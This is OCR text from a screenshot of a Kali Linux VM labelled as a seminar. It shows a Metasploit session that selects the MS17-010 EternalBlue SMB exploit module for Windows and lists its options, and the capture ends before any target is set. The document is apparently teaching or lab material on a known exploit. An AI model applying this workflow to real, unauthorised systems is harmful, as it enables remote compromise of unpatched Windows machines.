 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1
11:41 AM
79%
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win
8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal
Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Wind
ows Code Execution
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_et
ernalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR id
entifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to
use for authentication